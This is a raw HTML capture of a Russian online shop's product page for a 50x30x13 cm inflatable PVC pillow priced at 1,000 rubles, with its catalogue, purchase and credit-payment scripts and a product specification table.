

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://annkor-company.ru/podushka-naduvnaya
body_size: 21702
content:

	        <html lang="ru">
<head>
<meta charset="utf-8">
<meta name="robots" content="none"/>
<title>Подушка надувная</title>
<meta name="description" content="Подушка надувная">
<meta name="keywords" content="Подушка надувная">
<meta name="theme-color" content="#383838">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="x-rim-auto-match" content="none">



<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>

<script src="/g/libs/jquery/1.10.2/jquery.min.js"></script>

<meta name="google-site-verification" content="6-n3duHeJV5IWNY8xdlDVcqA9iX8lLR1wEy28RiTY1U" />
<meta name="yandex-verification" content="9a709a80f9d78efe" />
<meta name="yandex-verification" content="9a709a80f9d78efe" />
<meta name="google-site-verification" content="IGlzRyi0CsaB3Bg65dyBzYpoHc-aPqfx3oGqvVvWVas" />

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" href="/touch-icon-iphone.png">
<link rel="apple-touch-icon" sizes="76x76" href="/touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="120x120" href="/touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="152x152" href="/touch-icon-ipad-retina.png">
<meta name="msapplication-TileImage" content="/touch-w8-mediumtile.png"/>
<meta name="msapplication-square70x70logo" content="/touch-w8-smalltile.png" />
<meta name="msapplication-square150x150logo" content="/touch-w8-mediumtile.png" />
<meta name="msapplication-wide310x150logo" content="/touch-w8-widetile.png" />
<meta name="msapplication-square310x310logo" content="/touch-w8-largetile.png" />

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/4/patch.css'/>

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.blue.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<!--/s3_require-->





	<link rel="stylesheet" type="text/css" href="/g/shop2v2/default/css/theme.less.css"><script defer src="/g/printme.js"></script>
<script src="/g/shop2v2/default/js/tpl.js"></script>
<script src="/g/shop2v2/default/js/baron.min.js"></script>
<script src="/g/shop2v2/default/js/shop2.2.js"></script>
<script>shop2.init({"productRefs": {"2031885902":{"kredit":{"70694015":["2642927902"]},"dlina_matrasa":{"212519502":["2642927902"]},"sirina_matrasa":{"197735100":["2642927902"]},"vysota_209":{"182458700":["2642927902"]},"material_694":{"34806815":["2642927902"]},"plotnost_materiala":{"34652015":["2642927902"]},"kolicestvo_naduvnyh_otsekov":{"34807215":["2642927902"]},"nasos_v_komplekte":{"38411615":["2642927902"]},"sumka":{"76911815":["2642927902"]}}},"apiHash": {"getPromoProducts":"2fef1132688eff6fb2d8a448a92998f8","getSearchMatches":"1a605dd18c4d61797a1722525af30724","getFolderCustomFields":"65bd1d8c777721da7c65d8b6595c7229","getProductListItem":"2930b6c03a27ece403e5d592771b5a55","cartAddItem":"eb452746b26255f6348e701e6d97f430","cartRemoveItem":"75ed5b8fd0ab2ce0b5948ed69dab64be","cartUpdate":"858e41ff527a5288bbfe2e2aaf6f6b42","cartRemoveCoupon":"8bb30c3a49d32d595315a6184c1baa0b","cartAddCoupon":"293947c4f53d71845374971b7fc37b8e","deliveryCalc":"64f13f6faabedfe8b60a0648ac8be6ee","printOrder":"258ff316e4fccbc3d5b2544245a9b4a8","cancelOrder":"7265f0e80e57d4bfa1b12ddaf6d1620b","cancelOrderNotify":"aecd870f165d861daa4f53e83b2c04b3","repeatOrder":"598c00d4d5ff8a21b28c358f14285623","paymentMethods":"0ea95a44f9358186677a7138c82fc046","compare":"ecc2fb2b1dc7eb5c7f037dc41db93b54"},"verId": 1648257,"mode": "product","step": "","uri": "/katalog","IMAGES_DIR": "/d/","my": {"ya_pay_widget_theme":"BnplPreview","accessory":"\u0410\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u044b","kit":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442","recommend":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0435","similar":"\u041f\u043e\u0445\u043e\u0436\u0438\u0435","modification":"\u041c\u043e\u0434\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438","special_alias":"sale","show_sections ":"true","located_in_sections_alias":"\u0422\u043e\u0432\u0430\u0440 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438","new_alias":"new","buy_mod":true,"cart_image_width":150}});</script>			<link rel="stylesheet" href="/g/shop2v2/default/css/yandexpay/buy-one-click-yapay.scss.css">
		
											<script>
			const initYaPay = function() {
				shop2YaPay.init({
					merchantId: "59a67e63-ab25-4eed-bfbd-671a6f833af6",
					pluginUrl: "//pay.yandex.ru/sdk/v1/pay.js",
					buttonSelector: ".ya-pay-button-default",
					widgetSelector: ".ya-pay-widget",
					totalAmount: "1000",
					apiUrl: "/-/x-api/v1/public/?method=order/payYandexPay&param[order_id]=0",
					buttonTheme: "Black", // Black, White, WhiteOutlined
					widgetTheme: "BnplPreview", // Simple, BnplPreview, Info
				});
			}
		</script>
		<script src="/g/shop2v2/default/js/shop2-ya-pay.js" onload="initYaPay()" async></script>
	
<style type="text/css">.product-item-thumb {width: 218px;}.product-item-thumb .product-image, .product-item-simple .product-image {height: 190px;width: 218px;}.product-item-thumb .product-amount .amount-title {width: 122px;}.product-item-thumb .product-price {width: 168px;}.shop2-product .product-side-l {width: 180px;}.shop2-product .product-image {height: 180px;width: 180px;}.shop2-product .product-thumbnails li {width: 50px;height: 50px;}</style>

     <link rel="stylesheet" href="/t/v8961/images/theme4/theme.scss.css">
<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900&amp;subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
<!--[if lt IE 10]>
<script src="/g/libs/ie9-svg-gradient/0.0.1/ie9-svg-gradient.min.js"></script>
<script src="/g/libs/jquery-placeholder/2.0.7/jquery.placeholder.min.js"></script>
<script src="/g/libs/jquery-textshadow/0.0.1/jquery.textshadow.min.js"></script>
<script src="/g/s3/misc/ie/0.0.1/ie.js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<link rel="stylesheet" href="/t/v8961/images/css/site_addons12.scss.css">
<link rel="stylesheet" href="/t/v8961/images/site.addons.scss.css">
</head>
<body >

<div class="block-body-dropdown-hlp"></div>

<div class="hrome_bg"></div>
<aside role="complementary" class="site-sidebar left scrollbarY">
			<div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div>
			<div class="site-sidebar-inner viewport">
				<div class="site-sidebar-inner1 overview">
				<nav class="folders-shared-wrapper">
					<div class="folders-shared-title opened"><span>Каталог товаров</span></div>
					
						<div class="folders-menu-mobile scrollbarY2 desctop">
							<div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div>
							<div class="viewport">
								<div class="overview">
								<div class="overview-in">	 
												
						<ul class="folders-shared-left desctop opened">
							
												    												    						    						    
						    <li  ><span><a href="/tovary-i-uslugi-1">Товары и услуги</a></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/magazin/folder/lodki">Лодки</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/kovriki">Коврики</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/tenty">Тенты</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/palatki">Палатки</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/shatry">Шатры</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/naduvnye-pufiki">Надувные пуфики</a></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/naduvnyye-matrasy-pvkh-v-palatku">Надувные матрасы</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/magazin/folder/komlektuyushchiye-i-aksesuary">Аксессуары</a></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/nakladki-na-sideniye">Накладки на сидение</a><span class="arr"></span></span>
						    
						    						    												</li></ul>
							
					</ul>
					</div>
				</div>
				</div>
				</div>
			</nav>
			<div class="shop2-blocks-wrapper">
				<div id="shop2-cart-preview" class="block-title-cart bl-title">
	<span class="block-title">Корзина</span>
	<strong id="cart-title-left">0</strong>
</div>				<div class="block-title-search bl-title">
					<span>Поиск</span>
				</div>
	
				<div class="login-title bl-title">
						
					<span>Вход в кабинет</span>
				</div>
			</div>
			</div>
		</aside> <!-- .site-sidebar.left -->	
	<div class="site-wrapper ">
		<div class="site-wrapper-inner">

		<div class="block-body-dropdown">
			<div class="block-body-scroll">
			<div class="close-dropdown"></div>
			<div class="shop-cart-wr">
				<div>
					<div class="cart-wr">
						<div class="shop2-block cart-preview  opened">
							<div class="block-body">
								<div class="cart-icon"></div>
								<div class="shop-cart-opened">
				
						  		</div>	            
							</div>
						</div>
					</div>
				</div>
			</div>

			
			<div class="site-search-wrapper">
				<div class="site-search-wr">
					<form class="search-form" action="/search" method="get">
						<input type="text" class="search-text" name="search" onblur="this.value=this.value==''?'Что ищем?':this.value" onfocus="this.value=this.value=='Что ищем?'?'':this.value;" value="Что ищем?" />
						<input class="search-button" type="submit" value="" />
					<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
				</div> 					
			</div>	

			<div class="shop2-block login-form ">
	<div class="block-body">
				<form method="post" action="/lichnyy-kabinet">
			<input type="hidden" name="mode" value="login" />
			<div class="row">
				<label for="login">Логин или e-mail:</label>
				<label class="field text"><input type="text" name="login" id="login" tabindex="1" value="" /></label>
			</div>
			<div class="row">
				<label for="password">Пароль:</label>
				<label class="field password"><input type="password" name="password" id="password" tabindex="2" value="" /></label>
				<button type="submit" class="signin-btn" tabindex="3">Войти</button>
			</div>
		<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
		<div class="clear-container"></div>
		<p>
			<a href="/lichnyy-kabinet/register" class="register">Регистрация</a>
			<a href="/lichnyy-kabinet/forgot_password" class="forgot-password">Забыли пароль?</a>
		</p>
			</div>
</div>			
				</div>
				
    <div class="search-opend-btn">Расширенный поиск</div>
<div class="shop2-block search-form ">
	<div class="close-dropdown"></div>
	<div class="block-title">
		<strong>Расширенный поиск</strong>
		<span>&nbsp;</span>
	</div>
	<div class="block-body">
		<form action="/katalog/search" enctype="multipart/form-data">
			<input type="hidden" name="sort_by" value=""/>
			
							<div class="row">
					<label class="row-title" for="shop2-name">Название:</label>
					<input type="text" name="s[name]" size="20" id="shop2-name" value="" />
				</div>
			
	                    <div class="row search_price range_slider_wrapper">
                <div class="row-title">Цена (руб.):</div>
                <div class="price_range clear-self">
                	<label class="range min">
                        <input name="s[price][min]" type="tel" class="small low"  value="0" />
                    </label>
                    <label class="range max">
                        <input name="s[price][max]" type="tel" class="small hight" value="40000" />
                    </label>
                </div>
                <div class="input_range_slider"></div>
            </div>
	        

							<div class="row">
					<label class="row-title" for="shop2-article">Артикул:</label>
					<input type="text" name="s[article]" id="shop2-article" value="" />
				</div>
			
							<div class="row">
					<label class="row-title" for="shop2-text">Текст:</label>
					<input type="text" name="search_text" size="20" id="shop2-text"  value="" />
				</div>
			
			
							<div class="row">
					<div class="row-title">Выберите категорию:</div>
					<select name="s[folder_id]" id="s[folder_id]" data-placeholder="Все">
						<option value="">Все</option>
																											                            <option value="480841215" >
	                                 Товары и услуги
	                            </option>
	                        														                            <option value="539187441" >
	                                 Лодки
	                            </option>
	                        														                            <option value="122105702" >
	                                 Коврики
	                            </option>
	                        														                            <option value="58875615" >
	                                 Тенты
	                            </option>
	                        														                            <option value="484107215" >
	                                 Палатки
	                            </option>
	                        														                            <option value="20971105" >
	                                 Шатры
	                            </option>
	                        														                            <option value="268529300" >
	                                 Надувные пуфики
	                            </option>
	                        														                            <option value="478651615" >
	                                 Надувные матрасы
	                            </option>
	                        														                            <option value="541845641" >
	                                 Аксессуары
	                            </option>
	                        														                            <option value="57335615" >
	                                 Накладки на сидение
	                            </option>
	                        											</select>
				</div>

				<div class="row" id="shop2_search_custom_fields"></div>
			
						<div id="shop2_search_global_fields">
				
													</div>
						
			
							<div class="row">
					<div class="row-title">Новинка:</div>
					<select name="s[new]" data-placeholder="Все">
						<option value="">Все</option>
	                    <option value="1">да</option>
	                    <option value="0">нет</option>
					</select>
				</div>
			
							<div class="row">
					<div class="row-title">Спецпредложение:</div>
					<select name="s[special]" data-placeholder="Все">
						<option value="">Все</option>
	                    <option value="1">да</option>
	                    <option value="0">нет</option>
					</select>
				</div>
			
							<div class="row">
					<div class="row-title">Результатов на странице:</div>
					<select name="s[products_per_page]">
									            				            				            <option value="5">5</option>
			            				            				            <option value="20">20</option>
			            				            				            <option value="35">35</option>
			            				            				            <option value="50">50</option>
			            				            				            <option value="65">65</option>
			            				            				            <option value="80">80</option>
			            				            				            <option value="95">95</option>
			            					</select>
				</div>
			
			<div class="clear-container"></div>
			<div class="row">
				<button type="submit" class="search-btn">Найти</button>
			</div>
		<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
		<div class="clear-container"></div>
	</div>
</div><!-- Search Form -->		</div>			
			<header role="banner" class="site-header">
				<div id="mouse_coords_on_move"></div>
				<div id="mouse_coords_on_click"></div>
				<div class="d-table table_1">			
					<div class="d-tr">
						
						<nav class="menu-top-wrapper">

							<ul class="menu-top">
														    							    							    <li ><a href="/magazin">Главная</a>
							    							    														    							        							            </li>
							            							        							    							    							    <li ><a href="/tovary-i-uslugi">Товары и услуги</a>
							    							    														    							        							            </li>
							            							        							    							    							    <li ><a href="/kontakty">Контакты</a>
							    							    														 </li></ul>
							 	
						</nav>	
						
											</div>
				</div>
				<div class="d-table table_2">
					<div class="d-tr">
						<div class="site-name-wrapper">
														<a class="comapany-logo" href="http://annkor-company.ru"  title="На главную страницу"><img src=/thumb/2/4erVYORJe9xGSfg9xGv5uA/500r1000/d/logotip_zd_konechnyj_png.png alt=""></a>
																					<div class="site-name">
								
														</div>
							<div class="site-descriptor">Производство лодок, матрасов пвх и палаток</div>	
						</div>
												<div class="site-pay d-td">
							<div class="icon-top">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="41" height="42" viewBox="0 0 27 27">
								  <path d="M24.250,17.500 L24.000,17.500 L24.000,24.000 C24.000,25.654 22.654,27.000 21.000,27.000 L3.000,27.000 C1.346,27.000 0.000,25.654 0.000,24.000 L0.000,12.000 C0.000,10.346 1.346,9.000 3.000,9.000 L3.500,9.000 L3.500,3.000 C3.500,1.346 4.846,-0.000 6.500,-0.000 L24.000,-0.000 C25.654,-0.000 27.000,1.346 27.000,3.000 L27.000,14.500 C27.000,16.154 25.766,17.500 24.250,17.500 ZM3.000,11.000 C2.449,11.000 2.000,11.449 2.000,12.000 L2.000,24.000 C2.000,24.551 2.449,25.000 3.000,25.000 L21.000,25.000 C21.551,25.000 22.000,24.551 22.000,24.000 L22.000,12.000 C22.000,11.449 21.551,11.000 21.000,11.000 L3.000,11.000 ZM25.000,3.000 C25.000,2.449 24.551,2.000 24.000,2.000 L6.500,2.000 C5.949,2.000 5.500,2.449 5.500,3.000 L5.500,5.500 L25.000,5.500 L25.000,3.000 ZM25.000,6.500 L5.500,6.500 L5.500,9.000 L21.000,9.000 C22.654,9.000 24.000,10.346 24.000,12.000 L24.000,15.500 L24.250,15.500 C24.649,15.500 25.000,15.032 25.000,14.500 L25.000,6.500 ZM19.500,17.000 L14.500,17.000 C14.224,17.000 14.000,16.776 14.000,16.500 L14.000,13.500 C14.000,13.223 14.224,13.000 14.500,13.000 L19.500,13.000 C19.776,13.000 20.000,13.223 20.000,13.500 L20.000,16.500 C20.000,16.776 19.776,17.000 19.500,17.000 ZM19.000,14.000 L15.000,14.000 L15.000,16.000 L19.000,16.000 L19.000,14.000 ZM18.000,22.000 C18.000,22.276 17.776,22.500 17.500,22.500 L11.500,22.500 C11.224,22.500 11.000,22.276 11.000,22.000 C11.000,21.724 11.224,21.500 11.500,21.500 L17.500,21.500 C17.776,21.500 18.000,21.724 18.000,22.000 ZM9.000,22.500 L5.000,22.500 C4.724,22.500 4.500,22.276 4.500,22.000 C4.500,21.724 4.724,21.500 5.000,21.500 L9.000,21.500 C9.276,21.500 9.500,21.724 9.500,22.000 C9.500,22.276 9.276,22.500 9.000,22.500 Z" class="cls-1"/>
								</svg>	
							</div>
							<div class="text">Оплата при получении Рассрочка Кредит</div>
						</div>
																		<div class="site-dilevery d-td">
							<div class="icon-top">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="41" height="42" viewBox="0 0 29 29">
								  <path d="M25.779,26.315 L25.151,26.315 C24.771,27.854 23.382,29.000 21.727,29.000 C20.073,29.000 18.684,27.854 18.304,26.315 L17.727,26.315 L11.178,26.315 C10.798,27.854 9.409,29.000 7.755,29.000 C6.100,29.000 4.712,27.854 4.331,26.315 C3.547,26.312 2.764,26.252 2.191,25.681 C1.814,25.307 1.623,24.797 1.623,24.167 C1.623,24.101 1.625,24.028 1.627,23.949 C1.630,23.866 1.634,23.731 1.629,23.613 C1.132,23.551 0.806,23.323 0.611,23.127 C-0.000,22.512 0.005,21.627 0.011,20.690 L0.012,20.407 L0.012,8.055 C0.012,6.279 1.457,4.833 3.233,4.833 L3.873,4.833 C4.380,2.087 6.786,-0.000 9.675,-0.000 C12.564,-0.000 14.970,2.087 15.477,4.833 L15.580,4.833 C17.356,4.833 18.801,6.279 18.801,8.055 L18.801,9.129 L20.411,9.129 C21.913,9.129 23.549,9.945 24.483,11.160 L24.540,11.242 L27.500,15.945 C28.344,17.069 29.000,19.015 29.000,20.407 L29.000,23.092 C29.000,24.869 27.555,26.315 25.779,26.315 ZM21.727,27.926 C23.082,27.926 24.184,26.823 24.184,25.468 C24.184,24.112 23.082,23.009 21.727,23.009 C20.372,23.009 19.270,24.112 19.270,25.468 C19.270,26.823 20.372,27.926 21.727,27.926 ZM7.755,27.926 C9.110,27.926 10.212,26.823 10.212,25.468 C10.212,24.112 9.110,23.009 7.755,23.009 C6.400,23.009 5.298,24.112 5.298,25.468 C5.298,26.823 6.400,27.926 7.755,27.926 ZM9.675,1.074 C7.011,1.074 4.844,3.242 4.844,5.907 C4.844,8.573 7.011,10.741 9.675,10.741 C12.339,10.741 14.506,8.573 14.506,5.907 C14.506,3.242 12.339,1.074 9.675,1.074 ZM16.653,10.741 L16.653,8.055 C16.653,7.463 16.172,6.981 15.580,6.981 L15.477,6.981 C14.970,9.727 12.564,11.815 9.675,11.815 C6.786,11.815 4.380,9.727 3.873,6.981 L3.233,6.981 C2.641,6.981 2.160,7.463 2.160,8.055 L2.158,20.704 C2.157,20.958 2.155,21.279 2.173,21.500 C2.682,21.567 3.015,21.805 3.214,22.011 C3.814,22.629 3.789,23.494 3.773,24.011 L3.771,24.140 C3.949,24.166 4.233,24.170 4.475,24.168 C4.994,22.862 6.267,21.936 7.755,21.936 C9.242,21.936 10.514,22.861 11.034,24.167 L15.580,24.167 L16.653,24.167 L16.653,10.741 ZM25.766,17.212 L25.709,17.129 L22.753,12.433 C22.223,11.772 21.225,11.278 20.411,11.278 L20.411,16.111 C20.411,16.999 21.133,17.722 22.021,17.722 L26.086,17.722 C25.983,17.533 25.877,17.356 25.766,17.212 ZM26.853,20.407 C26.853,19.949 26.733,19.363 26.545,18.796 L22.021,18.796 C20.542,18.796 19.337,17.591 19.337,16.111 L19.337,11.278 L17.727,11.278 L17.727,24.167 L18.448,24.167 C18.968,22.861 20.240,21.936 21.727,21.936 C23.214,21.936 24.487,22.861 25.007,24.167 L25.779,24.167 C26.371,24.167 26.853,23.685 26.853,23.092 L26.853,20.407 ZM8.444,7.898 C8.339,8.003 8.202,8.055 8.065,8.055 C7.927,8.055 7.790,8.003 7.685,7.898 C7.475,7.688 7.475,7.348 7.685,7.139 L9.138,5.685 L9.138,2.148 C9.138,1.851 9.378,1.611 9.675,1.611 C9.971,1.611 10.212,1.851 10.212,2.148 L10.212,5.907 C10.212,6.050 10.155,6.186 10.054,6.287 L8.444,7.898 Z" class="cls-1"/>
								</svg>								
							</div>
							<div class="text">Бесплатная доставка в 1000 городов</div>
						</div>
											</div>
				</div>
			</header> <!-- .site-header -->
			
						
			
<div class="site-path" data-url="/"><a href="/">Главная</a>  /  Подушка надувная</div>			<div class="site-container">
					<div class="clear-float"></div>
				<main role="main" class="site-main ">
					<div class="site-main__inner page-shop page-product">
												<h1>Каталог</h1>
												<a href="https://vk.com/club126470398" target="_blank" class="right-icon"><span>Видео отзывы</span><img src="/t/images/vkontakte.png" width="150" alt="" /></a>    
            
	
	
		
							
			
							
			
							
			
		
					


<script>
	$(function(){
	$(document).on('click','button.vcredit',function(e){
		e.preventDefault();
		myo.open({
			elem:"#popup-info-credit",
			width:"600px",
			clas: "buy-in-credit-popup",
			afterOpen: function() {
				var body = this.bodyDiv,
					close = this.closDiv;

				body.find('.popup-info-credit--button a').click(function(n){
					n.preventDefault();
					close.click();
				});
			}
		});
	});
});
	
</script>



<div id="controlbar" class="highslide-overlay highslide-controls tpl-gallery-controls">
	<ul>
		<li class="highslide-previous"><a href="javascript:void(0)" onclick="return hs.previous(this)" title="Следующая (клавиша влево)" onclick="return hs.previous(this)"><span></span></a></li>
		<li class="highslide-next"><a href="javascript:void(0)" onclick="return hs.next(this)" title="Предыдущая (клавиша вправо)"><span></span></a></li>
		<li class="highslide-move"><a href="javascript:void(0)" title="Нажмите чтобы двигать картинку"><span></span></a></li>
		<li class="highslide-close"><a href="javascript:void(0)" onclick="return hs.close(this)" title="Закрыть"><span>Close</span></a></li>
	</ul>
</div>
<div class="shop2-product-wrapper">
	<form
		method="post"
		action="/katalog?mode=cart&amp;action=add"
		accept-charset="utf-8"
		class="shop2-product">
	
	
		<input type="hidden" name="kind_id" value="2642927902"/>
		<input type="hidden" name="product_id" value="2031885902"/>
		<input type="hidden" name="meta" value='{&quot;kredit&quot;:70694015,&quot;dlina_matrasa&quot;:212519502,&quot;sirina_matrasa&quot;:197735100,&quot;vysota_209&quot;:182458700,&quot;material_694&quot;:34806815,&quot;plotnost_materiala&quot;:34652015,&quot;kolicestvo_naduvnyh_otsekov&quot;:34807215,&quot;nasos_v_komplekte&quot;:38411615,&quot;sumka&quot;:76911815}'/>
	
		<div class="product-side-l">
						
	
					
	
	
					<div class="shop2-product-article"><span>Артикул:</span> подушка50х30х13</div>
	
				<div class="shop2-clear-container"></div>
			<div class="product-image no-image">
				<div class="product-image-in">			
																	</div>
			</div>
					
		</div>
		<div class="product-side-r">
							            		<div class="ya-pay-wrap">
						<div class="ya-pay-widget"></div>
					</div>
								<div class="form-add">
					<div class="product-price">
							
						<span class="creditprice">	<div class="price-current">
		<strong>1&nbsp;000</strong> р.			</div>
</span>
					</div>

					
					    
						<style>.crebtn{width:88px; text-align:center;   line-height: 48px; padding: 0px 10px;background: #FFFF00;border-radius:10px;border:1px solid #222;    color: #222 !important;text-decoration:none}.crebtn:hover{background-color:#40FF00}</style>
			
										<a href="http://annkor-company.ru/rassrochka" target="_blank" class="crebtn" style="font-size:13px"><span>В рассрочку</span></a>
					
					
					<div class="creditgoods" style="display:none"/>Подушка надувная</div>	
					<div class="creditarticle">подушка50х30х13</div>
					<a href="#" target="_blank" class="crebtn gocredit" style="font-size:13px"><span>В кредит</span></a>
					
					  <script type="text/javascript" src="https://v-credit.su/services/easycredit/inc.js"></script>



					
										
			<button class="shop2-product-btn" type="submit">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Подушка надувная" name="product_name" />				</div>
															<div class="colbll colbll1"></div>
													
				
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="2642927902"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
				
	
							<div class="product-details">
					
 	
			<div class="product-compare">
			<label>
				<span class="checkbox-style"></span>
				<input type="checkbox" value="2642927902"/>
				Добавить к сравнению
			</label>
		</div>
		
				<div class="shop2-product-options">
		<div class="odd tr type-select"><div class="d-tc th">Высота</div><div class="d-tc td">13</div></div><div class="even tr type-select"><div class="d-tc th">Материал</div><div class="d-tc td">армированный ПВХ</div></div>
		</div>
						
		        	<script type="text/javascript">(function() {
						if (window.pluso)if (typeof window.pluso.start == "function") return;
						if (window.ifpluso==undefined) { window.ifpluso = 1;
				    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
				    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
				    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
				    var h=d[g]('body')[0];
				    h.appendChild(s);
						 }})();
					</script>
					
					<div class="shara1 yashare">
					<div class="yashare-header">поделиться:</div>
					<div class="pluso" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,odnoklassniki,facebook,twitter,google,moimir,email"></div>
			</div>
					<div class="shop2-clear-container"></div>
				</div>
					</div>
		<div class="shop2-clear-container"></div>
	<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form><!-- Product -->
	
		



	<div class="shop2-product-data" id="product_tabs">
					<ul class="shop2-product-tabs">
				<li class="active-tab"><a href="#shop2-tabs-1">Параметры</a></li>
			</ul>

						<div class="shop2-product-desc">
				
								<div class="desc-area active-area" id="shop2-tabs-1">
					<table class="shop2-product-params"><tr class="odd"><th>Длина матраса (см)</th><td>50</td></tr><tr class="even"><th>Ширина матраса (см)</th><td>30</td></tr><tr class="odd"><th>Высота</th><td>13</td></tr><tr class="even"><th>Плотность материала</th><td>800 г/м2</td></tr><tr class="odd"><th>Количество надувных отсеков</th><td>1</td></tr><tr class="even"><th>Насос в комплекте</th><td>нет</td></tr><tr class="odd"><th>Сумка</th><td>Нет</td></tr></table>
					<div class="shop2-clear-container"></div>
				</div>
				
								
								
				
				
				
							</div><!-- Product Desc -->
		
				<div class="shop2-clear-container"></div>
	</div>
	
	</div>	
<div class="collections-blocks-wrapper">
	
</div>		<p><a href="javascript:shop2.back()" class="shop2-btn shop2-btn-back">Назад</a></p>

	


	        
	
	<div class="shop2-panel" id="shop2-panel">
		<div class="shop2-panel-content">
						<a class="shop2-panel-btn disabled">Оформить заказ</a>
			
			<div class="shop2-panel-cart">
				<a class="shop2-panel-link-disabled">Корзина</a>
				<div class="shop2-panel-count">0</div>
					
				<div class="shop2-panel-total">
											пусто
									</div>
			</div>
			
							<div class="shop2-panel-compare">
					<a target="_blank" class="shop2-panel-link-disabled">Сравнение</a>
					<div class="shop2-panel-count">0</div>
				</div>
					</div>
	</div>

    
        </div>
				</main> <!-- .site-main -->
				<div class="clear-float"></div>
				
			</div>
<div class="clear-float"></div>
		</div>
	</div>	
	
	<footer class="site-footer-new">
    		        <div class="advantages">
	            <div class="advantages__inner">
	                <div class="advantage__wrap w-row">
